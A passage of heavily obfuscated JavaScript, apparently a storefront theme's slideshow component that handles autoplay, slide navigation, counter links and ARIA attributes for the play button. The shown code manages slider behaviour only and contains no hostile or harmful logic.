_0x2310bc=_0x56396f[_0x2c2254(4252,3294,3642,2526)],_0x4ecda9=_0x538f45[_0x2c2254(480,174,1839,1601)](),_0x51bc17=_0x1b1f8a.getNext(),_0x28b85a=_0x5c894c.AtSIG(_0x4ecda9,-1)&&_0x5c894c[_0x2c2254(2656,2430,1602,1821)](_0x2310bc,_0x4ecda9)?_0x2b2dc1.last:_0x3c4606[_0xe495a3(6003,4698,5333,5712)],_0x28a068=_0x5c894c.koCQr(_0x51bc17,-(348+347*-1))&&_0x5c894c.dhjNf(_0x2310bc,_0x51bc17)?_0x33830f[_0x2c2254(3648,3155,3284,1268)]:_0x43be54[_0x2c2254(4018,3397,2009,3288)];_0x1fc992[_0x2c2254(3854,4335,2856,1878)]=_0x5c894c.REyAd(_0x4ecda9,0),_0xe4f69d.disabled=_0x5c894c[_0xe495a3(1481,3110,4487,4630)](_0x51bc17,0),_0x5c894c[_0xe495a3(5111,4058,3094,5963)](_0x2a38fb,_0x482f52,_0x40cffe,_0x28b85a),_0x5c894c[_0xe495a3(2261,4058,5659,4313)](_0x150ffe,_0x2a8903,_0xbb7ba6,_0x28a068),_0x34eda4(_0x5c894c[_0x2c2254(1393,2416,949,573)],_0x3eaf0a,_0x5976c4,_0x4ecda9,_0x51bc17)}}else this[_0x2c2254(-647,-2,532,2221)+"y"]()}setAutoPlay(){var _0x5dea76={};_0x5dea76.nCxnK=_0x3c3544(1715,2566,1002,437)+_0x419044(3014,2577,3710,2460),_0x5dea76.Maygh=function(_0x5139b4,_0x2e648d){return _0x5139b4*_0x2e648d};function _0x3c3544(_0xdbea64,_0x1b03b6,_0x5c7451,_0x3fb956){return _0xcfc1fc(_0x5c7451- -1368,_0x1b03b6,_0x5c7451-61,_0x3fb956-380)}_0x5dea76[_0x419044(872,4230,2401,2381)]="click",_0x5dea76[_0x3c3544(3412,2506,3642,2148)]=_0x3c3544(4395,1867,3305,4694),_0x5dea76.vMdNB=_0x419044(4077,3520,3388,2936),_0x5dea76.lBUgU=_0x3c3544(1050,3486,2748,4298);var _0x1d03d9=_0x5dea76;this[_0x3c3544(4092,5374,3390,3695)+_0x3c3544(2241,2617,3511,4850)]=this[_0x419044(2817,526,3390,2307)+_0x3c3544(1244,1167,675,78)](_0x1d03d9[_0x3c3544(-50,-1991,-288,-352)]),this[_0x3c3544(2004,-143,217,1237)+_0x419044(2369,932,2665,1563)]=_0x1d03d9[_0x3c3544(862,2822,2307,1960)](this.slider[_0x3c3544(2525,4352,2802,1348)][_0x3c3544(-1244,1774,746,1291)],1e3),this[_0x3c3544(3594,2716,3390,1828)+_0x419044(3515,4991,4863,4637)][_0x3c3544(769,954,2355,3812)+_0x3c3544(2139,2707,3629,2945)](_0x1d03d9.xGdjE,this.autoPlayToggle[_0x3c3544(4097,427,2310,517)](this)),this[_0x3c3544(585,477,2355,1884)+_0x3c3544(3501,5395,3629,4374)](_0x1d03d9[_0x3c3544(2666,5029,3642,2656)],this[_0x3c3544(1144,2015,1185,720)+"dling"].bind(this)),this[_0x419044(4080,3521,4991,3481)+_0x419044(4536,3943,3257,4755)](_0x3c3544(1846,-1581,357,-1309),this[_0x419044(3588,5472,6328,4677)+_0x3c3544(1367,-1786,-218,-1814)][_0x419044(3394,3672,1593,3436)](this));function _0x419044(_0xe1614b,_0x405a56,_0x5d1b2c,_0x439eb7){return _0x28ed8b(_0xe1614b-322,_0xe1614b,_0x5d1b2c-302,_0x439eb7-701)}this[_0x419044(4555,1768,3432,3481)+"stener"](_0x1d03d9[_0x419044(4757,3156,3358,4519)],this[_0x419044(3706,2151,1949,2311)+"dling"][_0x3c3544(4326,428,2310,650)](this)),this[_0x419044(4931,2228,5116,3481)+_0x419044(3978,2768,3862,4755)](_0x1d03d9[_0x3c3544(1101,3395,2664,2735)],this[_0x3c3544(1555,1780,3551,3922)+"ndling"].bind(this)),this[_0x419044(3596,3968,3805,4424)](),this[_0x419044(6004,3148,2125,4076)+_0x419044(3648,3736,4445,4657)+_0x419044(1687,4957,4055,3511)]=!0}[_0x28ed8b(1972,3301,1046,2714)+"ick"](_0x2237d3){var _0x3d470d={};_0x3d470d[_0x5d2801(2267,3885,3364,4937)]=function(_0x3d882f,_0x215b47){return _0x3d882f===_0x215b47};function _0x5a549c(_0x338bf1,_0xd095c2,_0x5a3b96,_0x2292e3){return _0x28ed8b(_0x338bf1-382,_0x2292e3,_0x5a3b96-77,_0xd095c2-239)}_0x3d470d[_0x5a549c(1720,698,-496,1796)]=function(_0x3bb6aa,_0x5c5419){return _0x3bb6aa||_0x5c5419},_0x3d470d[_0x5a549c(1276,991,664,277)]=_0x5d2801(2768,3730,3060,4562),_0x3d470d[_0x5d2801(4198,4383,4821,2772)]=_0x5d2801(2662,4423,3875,2920),_0x3d470d[_0x5d2801(5013,3748,2739,1916)]=function(_0x494d4e,_0x32567b){return _0x494d4e+_0x32567b},_0x3d470d[_0x5a549c(2667,3821,2350,3218)]=function(_0x556a02,_0x5c204d){return _0x556a02*_0x5c204d},_0x3d470d[_0x5d2801(-393,1470,3077,3132)]="next",_0x3d470d[_0x5a549c(904,914,1023,30)]=function(_0x3b2f26,_0x3bb1ca){return _0x3b2f26*_0x3bb1ca};var _0x24cb59=_0x3d470d;function _0x5d2801(_0x978088,_0x2c3a5b,_0x1f48e6,_0x13f638){return _0xcfc1fc(_0x2c3a5b- -645,_0x978088,_0x1f48e6-281,_0x13f638-308)}super[_0x5a549c(1370,2953,4690,4672)+"ick"](_0x2237d3);let _0x157a25=_0x24cb59.uBsib(this[_0x5a549c(2823,2949,2304,4851)+"e"],-2*2374+-287*10+-401*-19),_0x184a8e=_0x24cb59.uBsib(this[_0x5d2801(1573,3008,4330,1460)+"e"],this[_0x5a549c(5421,3911,1882,5424)+_0x5d2801(2092,2458,4339,2349)].length);_0x24cb59.pytIE(_0x157a25,_0x184a8e)&&(_0x24cb59[_0x5a549c(5817,3826,2150,4877)](_0x24cb59[_0x5a549c(1987,991,1554,1412)],_0x24cb59[_0x5d2801(3704,4383,2869,5058)])?_0x480c3b.go(_0x457828,!0):(_0x157a25&&_0x2237d3[_0x5a549c(1912,2316,2742,3782)+_0x5d2801(4748,2908,2865,4816)][_0x5a549c(1692,3244,3934,3748)]===_0x5a549c(3868,3586,3904,5575)?this[_0x5d2801(3829,3720,3288,4193)+_0x5d2801(1255,2803,1099,3989)]=_0x24cb59.MKggN(_0x24cb59[_0x5d2801(2325,3880,3804,5321)](this[_0x5d2801(2187,1103,-595,526)][_0x5a549c(1358,338,1942,-1626)],this[_0x5d2801(2462,1603,22,1779)+_0x5a549c(2143,1439,805,307)]),_0x24cb59[_0x5d2801(3568,3880,4737,4845)](this[_0x5d2801(1567,2236,3140,949)+_0x5a549c(5229,4317,3058,6195)][_0x5a549c(2907,2623,1505,2252)+"h"],this[_0x5d2801(3312,3970,3829,4827)+_0x5a549c(2360,2399,3414,1474)][_0x5d2801(1359,1551,352,2878)])):_0x184a8e&&_0x24cb59[_0x5a549c(5259,3826,5098,2769)](_0x2237d3[_0x5a549c(4254,2316,381,1770)+_0x5a549c(3705,2849,4383,1099)][_0x5d2801(3974,3303,1875,2547)],_0x24cb59[_0x5a549c(2200,1411,520,-32)])&&(this[_0x5a549c(3426,3661,2396,3855)+_0x5d2801(1498,2803,2563,3608)]=-1901*1+90+1811*1),this.slider[_0x5a549c(4093,2651,2072,4241)]({left:_0x24cb59[_0x5d2801(2536,973,1550,1586)](this[_0x5d2801(2362,3720,5013,3419)+_0x5d2801(2172,2803,1039,4347)],this[_0x5d2801(2397,1603,723,2584)+_0x5a549c(1467,1439,2131,2618)])})))}[_0x28ed8b(4245,1423,1255,2918)](){var _0x5cf189={JzJAq:_0x366254(3248,2733,-332,1573)+_0x32c2e6(2488,-125,166,1397)+_0x32c2e6(723,-431,-464,1260),ikEmr:"aria-current",udwDD:function(_0xa6f524,_0x2c93d7,_0x377a06){return _0xa6f524(_0x2c93d7,_0x377a06)},ymvem:function(_0x3bd126,_0x366d94,_0x42a1d2){return _0x3bd126(_0x366d94,_0x42a1d2)},VISHX:".slider-counter__link",RDGmx:_0x366254(4652,1652,1298,3318),JGcmr:_0x366254(5131,5949,5323,4598),ILdsK:function(_0x5bb042,_0x2d3ec9){return _0x5bb042-_0x2d3ec9}};super[_0x32c2e6(4701,5470,2281,3605)]();function _0x366254(_0x3c8b48,_0x2dea14,_0x4183e2,_0x5d8e6b){return _0xcfc1fc(_0x5d8e6b- -240,_0x4183e2,_0x4183e2-398,_0x5d8e6b-439)}function _0x32c2e6(_0x890e88,_0xb3771f,_0x43a152,_0x19f132){return _0xcfc1fc(_0x19f132- -256,_0x43a152,_0x43a152-404,_0x19f132-289)}this[_0x366254(5250,4765,2985,4693)+_0x32c2e6(4912,5123,5142,3413)]=this[_0x32c2e6(4317,2970,3152,2293)+"torAll"](_0x5cf189.VISHX),this[_0x366254(2494,576,2859,2113)]["removeAttr"+_0x32c2e6(1587,40,267,2047)](_0x5cf189[_0x32c2e6(1120,2222,772,1984)]),this[_0x32c2e6(3928,5623,3463,4677)+_0x366254(2356,3740,3299,3429)][_0x32c2e6(3754,3663,3301,1940)]&&(_0x5cf189[_0x366254(4381,4471,1463,3354)]===_0x5cf189.JGcmr?(this[_0x366254(4199,5664,5052,4693)+_0x32c2e6(5098,1605,3846,3413)][_0x32c2e6(2482,3323,3384,3341)](_0x272ebd=>{function _0x284533(_0x3d33dd,_0xb8329b,_0x59f9e8,_0x5a95b3){return _0x366254(_0x3d33dd-407,_0xb8329b-248,_0xb8329b,_0x3d33dd- -55)}_0x272ebd[_0x1de651(-551,1455,679,1406)].remove(_0x5cf189[_0x284533(1112,678,581,1216)]);function _0x1de651(_0x3fc842,_0x39f7fe,_0x307eea,_0x43884d){return _0x366254(_0x3fc842-430,_0x39f7fe-429,_0x43884d,_0x39f7fe- -801)}_0x272ebd[_0x284533(4329,4595,6296,4164)+_0x1de651(1015,1262,1244,1486)](_0x5cf189[_0x284533(2799,1936,2109,3843)])}),this[_0x366254(2948,5417,5273,4693)+_0x366254(1929,1825,2359,3429)][_0x5cf189[_0x366254(2393,2426,5347,3330)](this[_0x366254(4628,3635,3892,3413)+"e"],989+-1*9890+-8902*-1)][_0x32c2e6(2851,3153,938,2240)][_0x366254(3104,4708,1881,3343)](_0x5cf189.JzJAq),this[_0x32c2e6(5736,5081,5172,4677)+"rolButtons"][this.currentPage-(1*9743+-9752+10)][_0x32c2e6(534,1410,2016,1144)+"te"](_0x5cf189[_0x366254(2721,2866,4022,2854)],!0)):(_0x5cf189.udwDD(_0x1433f9,_0x529988,_0x194f57),_0x5cf189[_0x32c2e6(2176,-678,360,935)](_0x541a2a,[_0x1b8a9d,_0x16651b],_0x10a579)))}[_0x28ed8b(1300,525,1438,2268)+_0xcfc1fc(1975,326,998,55)](){var _0x1d8e47={};_0x1d8e47[_0x22d773(494,2350,1254,1159)]="active",_0x1d8e47[_0x22d773(943,823,3801,2438)]="data-unit";function _0xe96a17(_0x37e684,_0x26ae52,_0x2564b9,_0x2b8cda){return _0x28ed8b(_0x37e684-23,_0x2b8cda,_0x2564b9-422,_0x26ae52- -24)}_0x1d8e47.csDuE="block";function _0x22d773(_0x342286,_0x592aa3,_0x10cd2e,_0xeb5387){return _0x28ed8b(_0x342286-451,_0x592aa3,_0x10cd2e-170,_0xeb5387-943)}_0x1d8e47[_0xe96a17(1550,2378,4366,1153)]=_0xe96a17(-1504,503,91,-586)+"nt",_0x1d8e47[_0x22d773(3393,2911,2808,3878)]=function(_0x3653f4,_0x2c9522){return _0x3653f4!==_0x2c9522},_0x1d8e47[_0xe96a17(-373,286,-1011,648)]=_0xe96a17(2030,2340,3221,2074),_0x1d8e47[_0xe96a17(545,2302,1435,3435)]=function(_0x4a1059,_0xdaa6df){return _0x4a1059===_0xdaa6df},_0x1d8e47[_0x22d773(1973,2117,783,2569)]="cWeOs",_0x1d8e47.gLVKf=_0xe96a17(3508,3768,3324,4100);var _0x3a8908=_0x1d8e47;if(this["togglePlay"+_0xe96a17(-384,527,187,513)+"e"](this[_0x22d773(6010,2457,3492,4318)+"ttonIsSetT"+_0xe96a17(3009,2786,1513,3961)]),this["autoplayBu"+_0x22d773(3819,6030,4053,4899)+_0x22d773(3509,4448,3536,3753)])if(_0x3a8908[_0x22d773(5842,2898,5847,3878)](_0xe96a17(2155,2340,1097,3068),_0x3a8908[_0xe96a17(-1756,286,-738,-1383)])){_0x5c42ba[_0x22d773(1991,2364,5171,3597)](_0x1ce7ec=>_0x1ce7ec[_0x22d773(1030,1606,1074,2496)].remove("active")),this[_0x22d773(4200,2389,2915,2496)][_0x22d773(2256,2407,4156,3583)](_0x3a8908[_0x22d773(-135,1488,-215,1159)]),_0x317d8b[_0xe96a17(973,2630,2414,2151)](_0x3bc05c=>_0x3bc05c[_0x22d773(5305,4720,5247,5076)].display="none");const _0x8b7bc=this[_0x22d773(4105,4723,5843,3801)+"te"](_0x3a8908[_0xe96a17(2557,1471,3198,931)]);_0x1e8633[_0x22d773(281,2831,2186,1363)+_0x22d773(3978,5205,4659,4759)](_0x8b7bc+_0xe96a17(3991,3345,2165,4054))[_0x22d773(4055,3298,4987,5076)][_0xe96a17(-931,138,1238,-1827)]=_0x3a8908[_0x22d773(99,1448,1183,1254)]}else this[_0x22d773(3446,2570,2552,1931)]();else _0x3a8908.kjKDn(_0x3a8908[_0xe96a17(-441,1602,1918,3112)],_0x3a8908.gLVKf)?(_0x25accb[_0xe96a17(1543,1529,2523,2861)][_0xe96a17(2457,2423,741,1891)](_0xe96a17(1153,846,2277,-1157)+_0x22d773(-155,3485,3602,1653)+_0x22d773(963,6,3121,1516)),_0x28875a[_0xe96a17(2598,3657,2205,2685)+"ibute"](_0x3a8908.VpIVv)):this[_0xe96a17(3148,3699,2465,4014)]();this[_0xe96a17(5145,3351,2469,2845)+_0xe96a17(3679,3932,2590,5298)+_0xe96a17(3466,2786,1544,1348)]=!this[_0x22d773(3577,5694,5058,4318)+_0x22d773(4299,4267,6905,4899)+_0xe96a17(1979,2786,3686,3139)]}[_0xcfc1fc(4919,6303,4182,4984)+_0xcfc1fc(1150,241,2085,2282)](_0x515029){var _0x300b13={};_0x300b13[_0x36469c(1359,3272,1512,2583)]=function(_0x549227,_0x5b4a9b){return _0x549227===_0x5b4a9b};function _0x379656(_0x1dbbd5,_0x2b5c4a,_0x4368e4,_0x1035d9){return _0x28ed8b(_0x1dbbd5-300,_0x2b5c4a,_0x4368e4-471,_0x1dbbd5-874)}var _0x482f0b=_0x300b13;function _0x36469c(_0x49b69f,_0xd00394,_0x3e887d,_0x4194d0){return _0x28ed8b(_0x49b69f-176,_0x49b69f,_0x3e887d-84,_0x4194d0-164)}let _0x27adeb=_0x482f0b[_0x36469c(3579,2075,4517,2583)](_0x515029[_0x36469c(1239,1730,4835,2841)],this["sliderAuto"+_0x379656(4810,4638,3734,5117)])||this.sliderAutoplayButton[_0x36469c(2364,699,2358,1736)](_0x515029.target);this[_0x36469c(2411,1498,5025,3539)+_0x379656(4830,5546,6644,4832)+"oPlay"]&&!_0x27adeb&&this[_0x379656(4597,2814,4191,5636)]()}[_0xcfc1fc(2553,2847,899,4077)+_0xcfc1fc(1039,2146,2014,108)](_0x523114){function _0x292054(_0x47850,_0x51a42b,_0x5b5528,_0x1fd358){return _0xcfc1fc(_0x47850- -263,_0x51a42b,_0x5b5528-459,_0x1fd358-284)}function _0xe0add4(_0x80ea39,_0x3ff196,_0x3fcd7a,_0x9d747f){return _0xcfc1fc(_0x3ff196- -2,_0x3fcd7a,_0x3fcd7a-371,_0x9d747f-239)}var _0x19ee7a={yFKKa:function(_0x263748,_0x208ab1,_0x16e9dd){return _0x263748(_0x208ab1,_0x16e9dd)},UnJYZ:_0x292054(4813,4134,5661,3412),yHwXj:function(_0x40d85a,_0x426b98){return _0x40d85a(_0x426b98)},QGRXp:function(_0x1d35ff,_0x1faafa){return _0x1d35ff(_0x1faafa)},wvwAT:function(_0x108ba6,_0x439948){return _0x108ba6===_0x439948},dHtoq:function(_0x45f821,_0x356867){return _0x45f821!==_0x356867},tzRfX:"wTKxM",GaKfz:function(_0x5d37c6,_0x41dd77){return _0x5d37c6===_0x41dd77},BuGGz:_0x292054(1397,2279,1245,3234),LdNUu:_0x292054(3542,2157,4050,1786)};if((_0x19ee7a[_0x292054(4405,4852,2441,5497)](_0x523114[_0x292054(3357,4640,4466,3443)],this[_0xe0add4(5340,4756,5420,4692)+_0x292054(4616,2655,4632,3021)])||this[_0x292054(4495,6072,2610,4559)+_0x292054(4616,3989,5525,5068)].contains(_0x523114[_0xe0add4(2499,3618,2047,4533)]))&&this.autoplayButtonIsSetToPlay)if(_0x19ee7a[_0xe0add4(1759,1941,2113,1743)](_0x292054(1692,362,584,559),_0x19ee7a[_0x292054(4395,5631,5883,5839)]))this[_0xe0add4(2847,4664,3631,4905)]();else for(var _0x1808ed=(_0x292054(2159,2836,3802,781)+"1").split("|"),_0x40dae7=1411*7+-13*553+-2688;;){switch(_0x1808ed[_0x40dae7++]){case"0":_0x19ee7a[_0xe0add4(31,1945,3943,3248)](_0x34fd57,_0x35f604,_0x293222);continue;case"1":_0x5a869e(_0x1da3a9,_0x349666?_0x363be3:[_0x292054(4813,4667,2982,2845),_0xac9745]);continue;case"2":_0x19ee7a[_0x292054(1684,1589,-338,246)](_0x5a5583,_0x4ab982,_0x542715);continue;case"3":var _0x363be3=_0x13aed2[_0xe0add4(3636,3132,1906,1514)](_0x19ee7a[_0x292054(3352,1527,2791,5388)]);continue;case"4":_0x3d5bab([_0x39f672,_0x490829],_0x363be3);continue;case"5":_0x474a63(_0x31df89);continue}break}else this["autoplayBu"+_0x292054(4636,4105,6611,2954)+_0xe0add4(1774,3751,4849,3091)]&&(_0x19ee7a.GaKfz(_0x19ee7a[_0xe0add4(3459,2822,3623,1871)],_0x19ee7a[_0xe0add4(2779,1685,718,1100)])?(_0x19ee7a[_0xe0add4(1187,2748,1025,2297)](_0x338ed2,_0x29faea?_0x19ee7a[_0x292054(1969,2028,2514,2601)](_0x3e05a0,_0x2b134e[_0x292054(989,2097,-111,1136)]):_0x1dd75b),_0x19ee7a[_0x292054(1684,2579,638,2752)](_0x1e08ad,_0xd06489,_0x1de0b9),_0x362b16(_0x6b2861),_0x55bdd1=null):this[_0xe0add4(145,1929,2570,3292)]())}[_0x28ed8b(2950,2795,2251,3723)](){function _0x5e4e24(_0x33f620,_0x1708b7,_0xfd233d,_0x574a00){return _0xcfc1fc(_0x1708b7- -66,_0x33f620,_0xfd233d-465,_0x574a00-466)}var _0x8e8c7={USufh:_0x5e4e24(3871,3310,3470,4648),RhZbB:function(_0x155fab,_0x2619cd){return _0x155fab(_0x2619cd)},RInnL:function(_0x4f27c6,_0x39f146,_0x1f93e4){return _0x4f27c6(_0x39f146,_0x1f93e4)}};this.slider[_0x2495c6(422,2792,2124,1175)+"te"](_0x8e8c7[_0x5e4e24(3919,3522,4558,3415)],_0x5e4e24(1568,1029,-505,1888));function _0x2495c6(_0x3cdcb9,_0x51e88f,_0x8c5c03,_0x279bb5){return _0x28ed8b(_0x3cdcb9-356,_0x51e88f,_0x8c5c03-378,_0x279bb5-718)}_0x8e8c7[_0x2495c6(1647,-56,-714,776)](clearInterval,this[_0x2495c6(3278,3642,2470,4113)]),this[_0x2495c6(6101,5792,2998,4113)]=_0x8e8c7[_0x2495c6(2154,985,3061,1700)](setInterval,this.autoRotateSlides[_0x5e4e24(1928,3612,5112,5070)](this),this[_0x2495c6(182,3315,3380,1360)+_0x5e4e24(800,1739,2334,1205)])}[_0xcfc1fc(1931,828,3708,3743)](){function _0x318cea(_0x42decf,_0x232e10,_0x551b67,_0x2b6b51){return _0x28ed8b(_0x42decf-205,_0x2b6b51,_0x551b67-190,_0x232e10-735)}function _0x59fa23(_0x4b7164,_0x469f31,_0x312373,_0xc23622){return _0xcfc1fc(_0x469f31- -197,_0x312373,_0x312373-122,_0xc23622-447)}var _0x313591={lrnuX:_0x59fa23(5062,3179,3201,2100),iLIhe:_0x318cea(4289,2451,3709,765),IyQut:function(_0xc5e6b0,_0x5afbf6){return _0xc5e6b0(_0x5afbf6)}};this[_0x318cea(1132,1540,1022,3390)][_0x59fa23(1799,1203,2825,3068)+"te"](_0x313591[_0x59fa23(5184,3571,5270,4117)],_0x313591.iLIhe),_0x313591[_0x318cea(-55,1980,2561,2500)](clearInterval,this[_0x59fa23(4461,4141,4071,3735)])}[_0x28ed8b(1982,948,571,932)+"ButtonState"](_0x540e85){function _0x5e230d(_0xa1a232,_0x2044c2,_0x5bc2d0,_0x1866a8){return _0xcfc1fc(_0x1866a8- -410,_0x2044c2,_0x5bc2d0-351,_0x1866a8-309)}var _0x29ecc4={SCjVX:function(_0x53e4a5,_0x57b07f,_0x4ac621,_0x460aaf){return _0x53e4a5(_0x57b07f,_0x4ac621,_0x460aaf)},EvKoz:function(_0x151bb9,_0x5794a0,_0x1434ad){return _0x151bb9(_0x5794a0,_0x1434ad)},ULYyT:_0x5e230d(5304,3067,3030,4331),ThJjy:_0x3be91a(2010,2581,2201,2849)+"d",cMduH:_0x5e230d(2611,939,2676,2838),lBigS:function(_0x45b083,_0x34dd20){return _0x45b083===_0x34dd20},czbAt:_0x3be91a(2918,3175,2875,1268),HOWoM:"slideshow_"+_0x5e230d(192,387,2228,2234)+_0x3be91a(1294,1900,2058,3758),JMvhJ:"aria-label"};function _0x3be91a(_0x41b536,_0x3e5891,_0x141dea,_0x3ba94e){return _0xcfc1fc(_0x3e5891- -298,_0x3ba94e,_0x141dea-20,_0x3ba94e-475)}_0x540e85?_0x29ecc4[_0x3be91a(4235,3716,2211,3811)](_0x5e230d(2672,1881,1237,3063),_0x29ecc4[_0x3be91a(2672,2849,2323,4227)])?(this[_0x3be91a(4035,4460,5698,5147)+_0x3be91a(4594,4581,6457,5630)][_0x3be91a(1533,2198,1597,846)][_0x3be91a(5106,3285,4692,3266)](_0x29ecc4.HOWoM),this[_0x3be91a(4156,4460,3621,4474)+_0x5e230d(3473,5342,2821,4469)][_0x5e230d(807,1975,1175,990)+"te"](_0x29ecc4.JMvhJ,window[_0x5e230d(3336,2746,4023,3589)+_0x3be91a(3106,1400,1828,451)][_0x3be91a(4522,3083,2103,2682)+_0x3be91a(5483,4153,4616,3536)])):(_0x29ecc4[_0x5e230d(4545,3376,5547,4311)](_0x415319,_0x56ff8c,_0x5dad52,_0x4d6b69),_0x29ecc4[_0x5e230d(1988,5493,5003,3699)](_0x272b8a,_0x6ef564?_0x29ecc4[_0x3be91a(777,1609,-224,832)]:_0x5e230d(2429,1357,3782,2735),_0x122fd5)):_0x29ecc4[_0x5e230d(1970,1612,3363,3604)](_0x3be91a(5097,3221,2847,4756),_0x3be91a(2219,2414,569,3594))?_0x2334bc[_0x5e230d(1758,691,685,990)+"te"](_0x29ecc4[_0x3be91a(1817,3041,2722,1167)],_0x4b9d7e?_0x29ecc4[_0x3be91a(4549,3643,4825,2065)]:_0x5e230d(3491,4001,2025,2184)):(this[_0x3be91a(4492,4460,4195,3457)+_0x3be91a(6095,4581,2676,5347)][_0x5e230d(3707,1486,2115,2086)][_0x5e230d(2753,3003,4985,2980)](_0x29ecc4[_0x5e230d(-766,-1309,1990,662)]),this[_0x3be91a(3035,4460,3284,5145)+"playButton"].setAttribute(_0x29ecc4[_0x3be91a(1920,3375,3042,3376)],window[_0x5e230d(3486,2670,4030,3589)+_0x5e230d(2023,1293,-117,1288)][_0x3be91a(3956,4572,6292,5578)+_0x5e230d(2687,3490,3662,3466)]))}[_0x28ed8b(1866,3724,664,1762)+_0x28ed8b(2277,1470,-681,966)](){var _0x4c220f={};_0x4c220f.oNTuU=function(_0x22d51a,_0x5f21eb){return _0x22d51a===_0x5f21eb};function _0x3ef7da(_0x1b86e7,_0x1d8681,_0x552ca3,_0x1e3c17){return _0x28ed8b(_0x1b86e7-274,_0x1b86e7,_0x552ca3-98,_0x1e3c17-137)}_0x4c220f[_0x2278b5(5897,4843,5986,5654)]=function(_0x57fc87,_0x48448e){return _0x57fc87+_0x48448e},_0x4c220f[_0x2278b5(5034,4198,5570,6100)]=_0x3ef7da(3055,-122,3515,1564)+_0x3ef7da(1098,1188,2610,1801),_0x4c220f[_0x2278b5(613,1334,1366,194)]=function(_0x4dc365,_0x545f29){return _0x4dc365*_0x545f29};function _0x2278b5(_0x22d502,_0x25d761,_0x5efe02,_0x39966f){return _0x28ed8b(_0x22d502-386,_0x22d502,_0x5efe02-90,_0x25d761-1070)}var _0xee980b=_0x4c220f;let _0x10e0d9=_0xee980b[_0x2278b5(4283,2764,2117,2892)](this[_0x3ef7da(1141,1906,3858,2847)+"e"],this[_0x2278b5(2891,4742,4113,5386)+"s"].length)?1117*-4+5653+-1185:_0xee980b[_0x2278b5(4387,4843,2981,6361)](this[_0x3ef7da(372,1568,2583,942)].scrollLeft*this.scrollMultiplier,this[_0x3ef7da(2612,-806,2001,942)][_0x2278b5(2952,2676,853,2997)+_0x3ef7da(3169,657,1295,1237)](_0xee980b[_0x2278b5(6079,4198,3431,5704)])[_0x3ef7da(3287,4223,1102,2521)+"h"]);this.slider[_0x3ef7da(1109,1155,1456,2549)]({left:_0xee980b[_0x2278b5(-407,1334,2105,-161)](_0x10e0d9,this["scrollMult"+_0x3ef7da(1052,1625,1504,1337)])})}[_0x28ed8b(2515,5031,3370,3149)+_0xcfc1fc(4844,3615,4150,5670)](){var _0x4999ef={KvPkb:function(_0x3e52d2,_0x41260b){return _0x3e52d2===_0x41260b},WNgiZ:_0x5828e4(3785,2020,2014,1059),ExJOz:_0x3683a0(3793,5550,3953,4144),qqFLW:function(_0x1fed25,_0x12dabc,_0x414eab){return _0x1fed25(_0x12dabc,_0x414eab)},cHRtr:function(_0x222183){return _0x222183()},iwKRh:function(_0x3e7651,_0x29e7c5){return _0x3e7651!==_0x29e7c5},VPGep:_0x3683a0(3270,3021,3677,4976),lwKDu:_0x3683a0(5343,6522,3583,6912),jEiSa:function(_0xdab9c1,_0x4bdc83){return _0xdab9c1-_0x4bdc83},BWIdl:function(_0x3b87ef){return _0x3b87ef()},eYdZM:function(_0x492c51,_0x3e4ce0){return _0x492c51*_0x3e4ce0},lNyfX:function(_0x943240,_0xabb575){return _0x943240(_0xabb575)},CujHM:function(_0x34226b,_0xa473ac){return _0x34226b===_0xa473ac},wwBjy:_0x5828e4(3395,1579,2919,1680),CrdAB:function(_0x310e03,_0x5f32c1){return _0x310e03!==_0x5f32c1},tCzTF:_0x5828e4(427,2825,1519,1828),jOwfc:_0x3683a0(4156,4019,3819,3142),rQMKs:_0x5828e4(2830,3037,4652,5722)+"n",kGYqk:"false",vBnJX:function(_0x57bfa8,_0x1bc135){return _0x57bfa8!==_0x1bc135},anqjD:_0x5828e4(2366,2123,1350,2017)};function _0x3683a0(_0x5c0e23,_0x19683d,_0x39ef68,_0xacce0){return _0xcfc1fc(_0x5c0e23-330,_0x39ef68,_0x39ef68-498,_0xacce0-150)}function _0x5828e4(_0x45d1a2,_0x484b62,_0x4b1ccc,_0x283d0b){return _0xcfc1fc(_0x4b1ccc- -98,_0x283d0b,_0x4b1ccc-455,_0x283d0b-430)}this[_0x5828e4(3686,4426,4517,5945)+_0x3683a0(3433,4812,3137,2434)][_0x5828e4(3824,4810,3499,2789)]((_0xba116f,_0x477838)=>{function _0x39e37d(_0x4e390c,_0x58a622,_0x2b2c81,_0x11fb4e){return _0x5828e4(_0x4e390c-481,_0x58a622-355,_0x11fb4e- -643,_0x58a622)}var _0x1bdbd6={bIBHd:function(_0x3a0acc,_0x3b7880,_0x52edff){function _0xfd61db(_0x12355b,_0x184272,_0x5eb79e,_0x25897e){return _0x1d57(_0x12355b- -540,_0x25897e)}return _0x4999ef[_0xfd61db(2165,938,3858,2225)](_0x3a0acc,_0x3b7880,_0x52edff)},FZuik:function(_0x381981){function _0x461043(_0x32a506,_0x412d89,_0xeea20c,_0x62f087){return _0x1d57(_0xeea20c-770,_0x412d89)}return _0x4999ef[_0x461043(2391,3846,3796,3517)](_0x381981)},blyaV:function(_0x7574a1,_0x3ed683){function _0x910572(_0x4b6297,_0x46f6d7,_0x360808,_0x26e6f7){return _0x1d57(_0x26e6f7-48,_0x46f6d7)}return _0x4999ef[_0x910572(5668,3959,5310,3830)](_0x7574a1,_0x3ed683)},plqLh:_0x4999ef.VPGep,duifj:_0x4999ef[_0x39e37d(1698,-1377,1798,272)],bsxoN:_0x39e37d(3719,3943,2155,2722),rIDeJ:function(_0x574b26){return _0x574b26()},fkbQg:function(_0x32af33,_0x27a83f){function _0x280fbc(_0x3f1ece,_0x3eed59,_0x341eb1,_0x21bed3){return _0x39e37d(_0x3f1ece-27,_0x3eed59,_0x341eb1-67,_0x341eb1-727)}return _0x4999ef[_0x280fbc(3429,325,2233,459)](_0x32af33,_0x27a83f)},BEcPs:function(_0x2ba25d){return _0x4999ef.BWIdl(_0x2ba25d)},fsRSX:function(_0x28a1a6,_0x3d5f80){function _0x53ad7a(_0x475e2c,_0xe74df2,_0x5612d1,_0x4cad53){return _0x39e37d(_0x475e2c-374,_0x5612d1,_0x5612d1-364,_0x475e2c-646)}return _0x4999ef[_0x53ad7a(4493,5629,3392,3750)](_0x28a1a6,_0x3d5f80)},XHQKV:function(_0x5c3cd8,_0x2bd71f){function _0x3db948(_0x35fc51,_0x180ec0,_0x4737a1,_0x163e09){return _0x39e37d(_0x35fc51-326,_0x4737a1,_0x4737a1-198,_0x35fc51- -200)}return _0x4999ef[_0x3db948(3562,3631,2105,1671)](_0x5c3cd8,_0x2bd71f)}};function _0x4b4e6f(_0x12bef5,_0x3d6338,_0x5f4bd1,_0x581661){return _0x3683a0(_0x5f4bd1- 